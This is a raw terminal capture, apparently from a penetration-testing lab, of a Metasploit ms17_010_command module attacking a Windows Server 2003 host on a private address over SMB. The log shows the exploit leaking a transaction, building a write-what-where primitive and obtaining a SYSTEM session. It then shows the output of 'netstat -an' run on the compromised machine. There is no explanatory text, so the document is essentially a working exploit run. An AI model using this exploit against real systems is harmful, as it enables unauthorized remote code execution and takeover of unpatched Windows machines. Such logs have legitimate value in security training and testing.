 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1f0d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable.
..
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "netstat -an":
Active Connections
Proto  Local Address          Foreign Address        State
TCP    0.0.0.0:21             0.0.0.0:0              LISTENING
TCP    0.0.0.0:23             0.0.0.0:0              LISTENING
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
TCP    0.0.0.0:777            0.0.0.0:0              LISTENING
TCP    0.0.0.0:1025           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1026           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1042           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1044           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1063           0.0.0.0:0              LISTENING
TCP    0.0.0.0:6002           0.0.0.0:0              LISTENING